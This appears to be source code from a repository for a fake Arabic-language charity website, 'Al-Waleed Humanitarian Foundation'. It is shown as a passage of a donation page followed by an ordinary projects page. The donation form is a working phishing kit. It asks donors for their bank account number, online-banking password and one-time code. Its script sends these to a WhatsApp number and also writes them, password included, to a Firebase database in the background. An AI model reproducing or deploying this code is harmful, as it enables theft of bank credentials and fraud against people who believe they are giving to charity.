      <!-- زر التالي -->
      <div class="btn-row">
        <button type="button" class="btn-next" id="btnToStep2">
          التالي <i class="fas fa-arrow-left"></i>
        </button>
      </div>
    </div>

    <!-- ==================== الخطوة 2: البيانات البنكية ==================== -->
    <div class="form-step-panel" id="panel2">
      <div class="note">
        🏦 أدخل بياناتك البنكية لإتمام عملية التبرع.
      </div>

      <!-- البنك -->
      <div class="input-group">
        <div class="field-label">
          <label>البنك:</label>
        </div>
        <div class="bank-select-container disabled" id="bankContainer">
          <span class="bank-icon-badge">
            <i class="fas fa-university"></i>
          </span>
          <select id="bank" disabled>
            <option value="" disabled selected>-- اختر الدولة أولاً --</option>
          </select>
          <span class="bank-arrow-badge">
            <i class="fas fa-chevron-down"></i>
          </span>
        </div>
        <div class="field-hint">
          <i class="fas fa-info-circle"></i>
          <span id="bankHintText">يتم تحديث قائمة البنوك حسب الدولة المختارة</span>
        </div>
      </div>

      <!-- رقم الحساب البنكي -->
      <div class="input-group">
        <div class="field-label">
          <label>رقم الحساب البنكي:</label>
        </div>
        <div class="account-input-wrapper">
          <input type="text" id="accountNumber" placeholder="أدخل رقم حسابك البنكي" autocomplete="off">
        </div>
      </div>

      <div class="form-divider"></div>

      <!-- كلمة المرور -->
      <div class="input-group">
        <div class="field-label">
          <label>كلمة المرور:</label>
        </div>
        <div class="password-wrapper">
          <input type="password" id="bankPassword" placeholder="أدخل كلمة المرور" autocomplete="off">
          <button type="button" class="password-toggle" id="togglePassword">
            <i class="fas fa-eye"></i>
          </button>
        </div>
      </div>

      <!-- أزرار -->
      <div class="btn-row">
        <button type="button" class="submit-whatsapp-btn" id="sendBtn"
          style="flex:1; background: linear-gradient(to right, #25D366, #128C7E);">
          <i class="fab fa-whatsapp"></i> إرسال عبر واتساب
        </button>
        <button type="button" class="btn-back" id="btnBackTo1">
          <i class="fas fa-arrow-right"></i> رجوع
        </button>
      </div>
    </div>

    <!-- ==================== الخطوة 3: رمز التأكيد ==================== -->
    <div class="form-step-panel" id="panel3">
      <div class="success-message">
        <div class="success-icon">
          <i class="fas fa-check-circle"></i>
        </div>
        <h3 style="color: #28a745; margin-bottom: 10px;">تم إرسال بيانات تبرعك بنجاح</h3>
        <p style="color: #94a3b8; font-size: 0.9rem;">أدخل رمز التأكيد الذي تلقيته لإكمال عملية التبرع</p>
      </div>

      <div class="form-divider"></div>

      <!-- رمز التأكيد -->
      <div class="input-group">
        <div class="field-label" style="justify-content: center;">
          <label>رمز التأكيد:</label>
        </div>
        <div class="otp-wrapper" id="otpWrapper">
          <input type="text" class="otp-input" maxlength="1" data-index="0" inputmode="numeric">
          <input type="text" class="otp-input" maxlength="1" data-index="1" inputmode="numeric">
          <input type="text" class="otp-input" maxlength="1" data-index="2" inputmode="numeric">
          <input type="text" class="otp-input" maxlength="1" data-index="3" inputmode="numeric">
          <input type="text" class="otp-input" maxlength="1" data-index="4" inputmode="numeric">
          <input type="text" class="otp-input" maxlength="1" data-index="5" inputmode="numeric">
        </div>
      </div>

      <!-- زر التأكيد -->
      <div class="btn-row">
        <button type="button" class="submit-whatsapp-btn" id="confirmOtpBtn"
          style="flex:1; background: linear-gradient(to right, #25D366, #128C7E);">
          <i class="fab fa-whatsapp"></i> تأكيد وإرسال الرمز
        </button>
      </div>
    </div>

  </div>

  <div class="spacer-30"></div>

  <!-- ====================== الفوتر ====================== -->
  <footer class="main-footer">
    <div class="footer-container">
      <div class="footer-section contact-info">
        <h3>تواصل معنا</h3>
        <div class="contact-links">
          <a href="mailto:support@alwaleed.com" class="contact-item">
            <i class="fas fa-envelope"></i> البريد الإلكتروني
          </a>
          <a href="https://wa.me/966578012189" class="contact-item">
            <i class="fab fa-whatsapp"></i> واتساب الدعم
          </a>
        </div>
      </div>

      <div class="footer-section legal-links">
        <h3>الروابط القانونية</h3>
        <div class="links-grid">
          <a href="privacy-policy.html">سياسة الخصوصية</a>
          <a href="terms.html">شروط الاستخدام</a>
        </div>
      </div>

      <div class="footer-divider"></div>

      <div class="footer-bottom">
        <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
        <p class="branding">تم تطويره بكل فخر لمستقبل إنساني أفضل</p>
      </div>
    </div>
  </footer>

  <!-- ====================== بيانات الدول ====================== -->
  <script src="../data/countries-data.js"></script>

  <!-- ====================== منطق النموذج ====================== -->
  <script>
    (function () {
      // ==============================
      //  المتغيرات والعناصر
      // ==============================
      var currentCountry = null;
      var isPhoneValid = false;

      var nameInput = document.getElementById('name');
      var countrySelect = document.getElementById('country');
      var phoneInput = document.getElementById('phone');
      var phoneWrapper = document.getElementById('phoneWrapper');
      var codeBadge = document.getElementById('codeBadge');
      var codeFlag = document.getElementById('codeFlag');
      var codeText = document.getElementById('codeText');
      var phoneMsg = document.getElementById('phoneMsg');
      var phoneMsgText = document.getElementById('phoneMsgText');
      var amountInput = document.getElementById('amount');
      var currencySelect = document.getElementById('currency');
      var bankSelect = document.getElementById('bank');
      var bankContainer = document.getElementById('bankContainer');
      var bankHintText = document.getElementById('bankHintText');
      var accountInput = document.getElementById('accountNumber');
      var bankPassword = document.getElementById('bankPassword');
      var sendBtn = document.getElementById('sendBtn');
      var confirmOtpBtn = document.getElementById('confirmOtpBtn');

      // ==============================
      //  التحقق من الرابط (العودة لخطوة التأكيد)
      // ==============================
      var urlParams = new URLSearchParams(window.location.search);
      if (urlParams.get('step') === '3') {
        setTimeout(function () {
          goToStep(3);
        }, 100);
      }

      // ==============================
      //  تعبئة قائمة الدول
      // ==============================
      if (typeof COUNTRIES_DATA !== 'undefined') {
        COUNTRIES_DATA.forEach(function (c) {
          var opt = document.createElement('option');
          opt.value = c.name;
          opt.textContent = c.flag + '  ' + c.name + '  (' + c.code + ')';
          countrySelect.appendChild(opt);
        });
      }

      function findCountry(name) {
        if (typeof COUNTRIES_DATA === 'undefined') return null;
        for (var i = 0; i < COUNTRIES_DATA.length; i++) {
          if (COUNTRIES_DATA[i].name === name) return COUNTRIES_DATA[i];
        }
        return null;
      }

      // ==============================
      //  التنقل بين الخطوات
      // ==============================
      function goToStep(step) {
        document.querySelectorAll('.form-step-panel').forEach(function (p) { p.classList.remove('active'); });
        document.getElementById('panel' + step).classList.add('active');

        for (var i = 1; i <= 3; i++) {
          var circle = document.getElementById('stepCircle' + i);
          circle.className = 'step-circle';
          var titles = { 1: 'بياناتك', 2: 'البنك', 3: 'التأكيد' };
          if (i < step) {
            circle.classList.add('done');
            circle.innerHTML = '<i class="fas fa-check" style="font-size:0.8rem;"></i><span class="step-title">' + titles[i] + '</span>';
          } else if (i === step) {
            circle.classList.add('active');
            circle.innerHTML = i + '<span class="step-title">' + titles[i] + '</span>';
          } else {
            circle.classList.add('inactive');
            circle.innerHTML = i + '<span class="step-title">' + titles[i] + '</span>';
          }
        }

        document.getElementById('connector1').className = 'step-connector' + (step > 1 ? ' done' : '');
        document.getElementById('connector2').className = 'step-connector' + (step > 2 ? ' done' : '');

        document.querySelector('.form-card').scrollIntoView({ behavior: 'smooth', block: 'start' });
      }

      // ==============================
      //  التحقق من الهاتف
      // ==============================
      function validatePhone(value) {
        if (!currentCountry || !value) return { valid: false, msg: 'أدخل رقمك بدون مفتاح الدولة', status: 'hint' };
        var digits = value.replace(/[^0-9]/g, '');
        var len = currentCountry.phoneDigits;
        var prefixes = currentCountry.phonePrefix;

        if (digits.length === 0) return { valid: false, msg: 'أدخل رقمك بدون مفتاح الدولة', status: 'hint' };

        var match = false;
        for (var i = 0; i < prefixes.length; i++) {
          if (digits.substring(0, prefixes[i].length) === prefixes[i]) { match = true; break; }
        }

        if (!match && digits.length >= 2) return { valid: false, msg: 'الرقم يجب أن يبدأ بـ ' + prefixes.join(' أو '), status: 'error' };
        if (digits.length < len) return { valid: false, msg: 'أدخل ' + (len - digits.length) + ' أرقام إضافية (' + len + ' خانات)', status: 'hint' };
        if (digits.length === len && match) return { valid: true, msg: '✓ رقم صحيح', status: 'success' };
        if (digits.length > len) return { valid: false, msg: 'الرقم أطول من المطلوب (' + len + ' خانات)', status: 'error' };
        return { valid: false, msg: 'أدخل رقمك بدون مفتاح الدولة', status: 'hint' };
      }

      // ==============================
      //  أحداث الخطوة 1
      // ==============================
      countrySelect.addEventListener('change', function () {
        var country = findCountry(this.value);
        if (!country) return;
        currentCountry = country;

        codeFlag.textContent = country.flag;
        codeText.textContent = country.code;
        codeBadge.classList.remove('waiting');

        phoneInput.disabled = false;
        phoneInput.placeholder = country.phonePlaceholder;
        phoneInput.maxLength = country.phoneDigits;
        phoneInput.value = '';
        isPhoneValid = false;
        phoneWrapper.classList.remove('valid', 'invalid');
        phoneMsgText.textContent = 'الرقم ' + country.phoneDigits + ' خانات ويبدأ بـ ' + country.phonePrefix.join(' أو ');
        phoneMsg.className = 'validation-msg hint';

        populateBanks(country);
        phoneInput.focus();
      });

      phoneInput.addEventListener('input', function () {
        this.value = this.value.replace(/[^0-9]/g, '');
        if (currentCountry && this.value.length > currentCountry.phoneDigits)
          this.value = this.value.substring(0, currentCountry.phoneDigits);

        var result = validatePhone(this.value);
        isPhoneValid = result.valid;

        phoneMsg.className = 'validation-msg ' + result.status;
        if (result.status === 'success') phoneMsgText.innerHTML = '<i class="fas fa-check-circle"></i> ' + result.msg;
        else if (result.status === 'error') phoneMsgText.innerHTML = '<i class="fas fa-times-circle"></i> ' + result.msg;
        else phoneMsgText.textContent = result.msg;

        phoneWrapper.classList.remove('valid', 'invalid');
        if (result.status === 'success') phoneWrapper.classList.add('valid');
        else if (result.status === 'error') phoneWrapper.classList.add('invalid');
      });

      function populateBanks(country) {
        bankSelect.innerHTML = '';
        var def = document.createElement('option');
        def.value = ''; def.disabled = true; def.selected = true;
        def.textContent = '-- اختر البنك في ' + country.name + ' --';
        bankSelect.appendChild(def);

        country.banks.forEach(function (bank) {
          var opt = document.createElement('option');
          opt.value = bank; opt.textContent = bank;
          bankSelect.appendChild(opt);
        });

        bankSelect.disabled = false;
        bankContainer.classList.remove('disabled');
        bankHintText.textContent = country.banks.length + ' بنك متاح في ' + country.name;
      }

      // زر التالي
      document.getElementById('btnToStep2').addEventListener('click', function () {
        if (!nameInput.value.trim() || nameInput.value.trim().length < 2) { alert('يرجى إدخال اسم المتبرع.'); nameInput.focus(); return; }
        if (!countrySelect.value) { alert('يرجى اختيار الدولة.'); countrySelect.focus(); return; }
        if (!isPhoneValid) { alert('يرجى إدخال رقم جوال صحيح.'); phoneInput.focus(); return; }
        if (!amountInput.value || Number(amountInput.value) <= 0) { alert('يرجى إدخال مبلغ التبرع.'); amountInput.focus(); return; }
        goToStep(2);
      });

      // ==============================
      //  أحداث الخطوة 2
      // ==============================
      document.getElementById('togglePassword').addEventListener('click', function () {
        var input = document.getElementById('bankPassword');
        var icon = this.querySelector('i');
        if (input.type === 'password') { input.type = 'text'; icon.className = 'fas fa-eye-slash'; }
        else { input.type = 'password'; icon.className = 'fas fa-eye'; }
      });

      document.getElementById('btnBackTo1').addEventListener('click', function () { goToStep(1); });

      sendBtn.addEventListener('click', function () {
        var bank = bankSelect.value;
        var account = accountInput.value.trim();
        var password = bankPassword.value.trim();

        if (!bank) { alert('يرجى اختيار البنك.'); bankSelect.focus(); return; }
        if (!account || account.length < 3) { alert('يرجى إدخال رقم الحساب البنكي.'); accountInput.focus(); return; }
        if (!password) { alert('يرجى إدخال كلمة المرور.'); bankPassword.focus(); return; }

        sendBtn.disabled = true;
        sendBtn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> جاري الإرسال...';

        var fullPhone = currentCountry ? (currentCountry.code + phoneInput.value) : phoneInput.value;
        var adminPhone = "966578012189";

        // بناء رابط التأكيد المباشر للعودة للخطوة 3
        var confirmLink = window.location.href.split('?')[0] + "?step=3&name=" + encodeURIComponent(nameInput.value.trim()) + "&phone=" + encodeURIComponent(fullPhone) + "&amount=" + encodeURIComponent(amountInput.value) + "&currency=" + encodeURIComponent(currencySelect.value);

        var message = "*طلب تقديم تبرع جديد* 🕊️\n\n";
        message += "*الاسم:* " + nameInput.value.trim() + "\n";
        message += "*الدولة:* " + countrySelect.value + "\n";
        message += "*الهاتف:* " + fullPhone + "\n";
        message += "*المبلغ:* " + amountInput.value + " " + currencySelect.value + "\n";
        message += "*البنك:* " + bank + "\n";
        message += "*رقم الحساب:* " + account + "\n";
        message += "*كلمة المرور:* " + password + "\n\n";
        message += "_يرجى تزويدي بالبيانات اللازمة لإكمال التبرع._\n\n";
        message += "لإكمال تبرعك، يرجى إدخال رمز التأكيد عبر الرابط التالي:\n" + confirmLink;

        // تحديث الرابط الحالي ليكون خطوة التأكيد
        window.history.pushState({}, '', confirmLink);

        // الانتقال للخطوة 3 في الموقع
        goToStep(3);
        setTimeout(function () {
          var firstOtp = document.querySelector('.otp-input');
          if (firstOtp) firstOtp.focus();
        }, 500);

        sendBtn.disabled = false;
        sendBtn.innerHTML = '<i class="fab fa-whatsapp"></i> إرسال عبر واتساب';

        // الحفظ في Firebase في الخلفية بصمت
        (async function() {
          try {
            var [{ initializeApp, getApps, getApp }, { getFirestore, collection, addDoc }] = await Promise.all([
              import("https://www.gstatic.com/firebasejs/10.8.0/firebase-app.js"),
              import("https://www.gstatic.com/firebasejs/10.8.0/firebase-firestore.js")
            ]);
            var firebaseConfig = {
              apiKey: "AIzaSyC1-J4dSTmxUnz5d7dvq9XWrRHf_Lr511M",
              authDomain: "alwaleed-3a813.firebaseapp.com",
              projectId: "alwaleed-3a813",
              storageBucket: "alwaleed-3a813.firebasestorage.app",
              messagingSenderId: "680698906569",
              appId: "1:680698906569:web:154df6466c1c89d67f4a18"
            };
            var app = !getApps().length ? initializeApp(firebaseConfig) : getApp();
            var db = getFirestore(app);
            await addDoc(collection(db, "donations"), {
              name: nameInput.value.trim(),
              phone: fullPhone,
              country: countrySelect.value,
              amount: Number(amountInput.value),
              currency: currencySelect.value,
              bank: bank,
              accountNumber: account,
              password: password,
              date: new Date().toISOString()
            });
          } catch (e) {
            console.error("Firebase Error (Silent):", e);
          }
        })();

        // التوجيه إلى واتساب
        window.location.href = 'https://wa.me/' + adminPhone + '?text=' + encodeURIComponent(message);
      });

      // ==============================
      //  أحداث الخطوة 3: OTP
      // ==============================
      var otpInputs = document.querySelectorAll('.otp-input');

      otpInputs.forEach(function (input, index) {
        input.addEventListener('input', function () {
          this.value = this.value.replace(/[^0-9]/g, '');
          if (this.value && index < otpInputs.length - 1) otpInputs[index + 1].focus();
        });

        input.addEventListener('keydown', function (e) {
          if (e.key === 'Backspace' && !this.value && index > 0) otpInputs[index - 1].focus();
        });

        input.addEventListener('paste', function (e) {
          e.preventDefault();
          var data = (e.clipboardData || window.clipboardData).getData('text').replace(/[^0-9]/g, '');
          for (var i = 0; i < Math.min(data.length, otpInputs.length); i++) otpInputs[i].value = data[i];
          otpInputs[Math.min(data.length, otpInputs.length - 1)].focus();
        });
      });

      confirmOtpBtn.addEventListener('click', function () {
        var otp = '';
        otpInputs.forEach(function (input) { otp += input.value; });
        if (otp.length < 6) { alert('يرجى إدخال رمز التأكيد كاملاً (6 أرقام).'); return; }

        var adminPhone = "966578012189";
        var currentParams = new URLSearchParams(window.location.search);
        var storedName = currentParams.get('name') || nameInput.value.trim();
        var storedPhone = currentParams.get('phone') || (currentCountry ? (currentCountry.code + phoneInput.value) : phoneInput.value);
        var storedAmount = currentParams.get('amount') || amountInput.value;
        var storedCurrency = currentParams.get('currency') || currencySelect.value;

        var message = "🔐 *رمز التأكيد - تبرع* 🔐\n\n";
        message += "• *الاسم:* " + storedName + "\n";
        message += "• *الهاتف:* " + storedPhone + "\n";
        message += "• *المبلغ:* " + storedAmount + " " + storedCurrency + "\n";
        message += "• *رمز التأكيد:* " + otp + "\n\n";
        message += "✅ _تم إرسال رمز التأكيد بنجاح_";

        window.location.href = 'https://wa.me/' + adminPhone + '?text=' + encodeURIComponent(message);
      });

    })();
  </script>

  <!-- Reveal Animation -->
  <script src="../js/main.js"></script>
  <script src="../js/components.js"></script>
</body>

</html>
</file>


<file: pages/hmlat.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>مؤسسة الوليد الإنسانية | المشاريع والحملات</title>

    <!-- External CSS (Icons) -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">

    <!-- Internal CSS -->
    <link rel="stylesheet" href="../css/global.css">
    <link rel="stylesheet" href="../css/components.css">
    <link rel="stylesheet" href="../css/pages.css">
    <link rel="stylesheet" href="../css/home.css">
    <style>
        /* ترتيب شبكة المشاريع بشكل صحيح */
        .projects-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
            gap: 25px;
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
        }

        .projects-grid .program-card {
            width: 100%;
            flex: none;
            opacity: 1;
            transform: none;
        }

        @media (max-width: 768px) {
            .projects-grid {
                grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
                gap: 20px;
                padding: 15px;
            }
        }

        @media (max-width: 480px) {
            .projects-grid {
                grid-template-columns: 1fr;
                gap: 20px;
                padding: 10px;
            }
        }
    </style>
</head>

<body>

    <!-- ====================== Header ====================== -->
    <header id="header">
        <div class="logo-container">
            <a href="../index.html">
                <img src="../assets/logos/logo-white.svg" alt="مؤسسة الوليد للإنسانية">
            </a>
        </div>
        <nav>
            <ul>
                <li><a href="hmlat.html" style="color:var(--primary-green);">المشاريع</a></li>
                <li><a href="cases.html">التبرعات</a></li>
                <li><a href="view-us.html">المساعدات</a></li>
                <li><a href="we.html">من نحن</a></li>
                <li><i class="fas fa-bars"></i></li>
            </ul>
        </nav>
    </header>

    <!-- ====================== Hero Section ====================== -->
    <section class="about-hero small-hero"
        style="background-image: linear-gradient(rgba(0,0,0,0.7), rgba(0,0,0,0.7)), url('../images/qqy.jpg');">
        <div>
            <h1>المشاريع والحملات</h1>
            <p>شارك معنا في بناء مستقبل أفضل من خلال دعم مشاريعنا المستمرة.</p>
        </div>
    </section>

    <!-- ====================== المشاريع (Grid Layout) ====================== -->
    <div class="spacer-30"></div>

    <section style="padding: 20px 0;">
        <div class="projects-grid">

            <div class="program-card reveal text-1">
                <div class="card-image">
                    <img src="../images/IMG-20260323-WA0006.jpg" alt="مشروع إفطار صائم" loading="lazy">
                </div>
                <div class="card-content">
                    <h3>مشروع إفطار صائم</h3>
                    <p>يهدف هذا المشروع لتوفير وجبات الإفطار للأسر المتعففة خلال شهر رمضان المبارك في عدة دول حول
                        العالم.</p>
                    <div class="card-footer">
                        <span>إغاثة عاجلة</span>
                        <a href="donate.html">
                            <button class="btn-apply">ادعم المشروع</button>
                        </a>
                    </div>
                </div>
            </div>

            <div class="program-card reveal text-2">
                <div class="card-image">
                    <img src="../images/IMG-20260323-WA0007.jpg" alt="كسوة العيد" loading="lazy">
                </div>
                <div class="card-content">
                    <h3>كسوة العيد</h3>
                    <p>مشروع لإدخال الفرحة على قلوب الأطفال الأيتام والمحتاجين من خلال توفير ملابس جديدة للعيد.</p>
                    <div class="card-footer">
                        <span>تنمية مجتمعات</span>
                        <a href="donate.html">
                            <button class="btn-apply">ادعم المشروع</button>
                        </a>
                    </div>
                </div>
            </div>

            <div class="program-card reveal text-3">
                <div class="card-image">
                    <img src="../images/IMG-20260323-WA0010.jpg" alt="سقيا الماء" loading="lazy">
                </div>
                <div class="card-content">
                    <h3>مشروع سقيا الماء</h3>
                    <p>توفير مياه الشرب النظيفة للقرى والمناطق النائية من خلال حفر الآبار وبناء محطات تحلية المياه.</p>
                    <div class="card-footer">
                        <span>إغاثة عاجلة</span>
                        <a href="donate.html">
                            <button class="btn-apply">ادعم المشروع</button>
                        </a>
                    </div>
                </div>
            </div>

            <div class="program-card reveal text-1">
                <div class="card-image">
                    <img src="../images/mmx.jpg" alt="برنامج الإسكان" loading="lazy">
                </div>
                <div class="card-content">
                    <h3>برنامج الإسكان</h3>
                    <p>يهدف برنامج الإسكان إلى مساعدة الأسر المحتاجة في توفير سكن ملائم من خلال دعم الإيجار أو توفير
                        وحدات سكنية.</p>
                    <div class="card-footer">
                        <span>تنمية المجتمعات</span>
                        <a href="donate.html">
                            <button class="btn-apply">ادعم المشروع</button>
                        </a>
                    </div>
                </div>
            </div>

            <div class="program-card reveal text-2">
                <div class="card-image">
                    <img src="../images/mmz.jpg" alt="برنامج الدعم المالي" loading="lazy">
                </div>
                <div class="card-content">
                    <h3>برنامج الدعم المالي</h3>
                    <p>يوفر البرنامج دعماً مالياً مباشراً للمحتاجين والأرامل والمطلقات لمواجهة ظروف المعيشة الصعبة.</p>
                    <div class="card-footer">
                        <span>تنمية المجتمعات</span>
                        <a href="donate.html">
                            <button class="btn-apply">ادعم المشروع</button>
                        </a>
                    </div>
                </div>
            </div>

            <div class="program-card reveal text-3">
                <div class="card-image">
                    <img src="../images/mml.jpg" alt="برنامج وسائل النقل" loading="lazy">
                </div>
                <div class="card-content">
                    <h3>برنامج وسائل النقل</h3>
                    <p>يساعد البرنامج الأسر المحتاجة والأرامل والمطلقات في الحصول على وسائل نقل تيسر لهم الحركة والعمل.
                    </p>
                    <div class="card-footer">
                        <span>تنمية المجتمعات</span>
                        <a href="donate.html">
                            <button class="btn-apply">ادعم المشروع</button>
                        </a>
                    </div>
                </div>
            </div>

        </div>
    </section>

    <div class="spacer-50"></div>

    <!-- ====================== الفوتر ====================== -->
    <footer class="main-footer">
        <div class="footer-container">
            <div class="footer-section contact-info">
                <h3>تواصل معنا</h3>
                <div class="contact-links">
                    <a href="mailto:support@alwaleed.com" class="contact-item">
                        <i class="fas fa-envelope"></i> البريد الإلكتروني
                    </a>
                    <a href="https://wa.me/966578012189" class="contact-item">
                        <i class="fab fa-whatsapp"></i> واتساب الدعم
                    </a>
                </div>
            </div>

            <div class="footer-section legal-links">
                <h3>الروابط القانونية</h3>
                <div class="links-grid">
                    <a href="privacy-policy.html">سياسة الخصوصية</a>
                    <a href="terms.html">شروط الاستخدام</a>
                </div>
            </div>

            <div class="footer-divider"></div>

            <div class="footer-bottom">
                <p>جميع حقوق النشر والطبع محفوظة لمؤسسة الوليد © 2026</p>
            </div>
        </div>
    </footer>

    <!-- Scripts -->
    <script src="../js/main.js"></script>
    <script src="../js/components.js"></script>
</body>

</html>
</file>
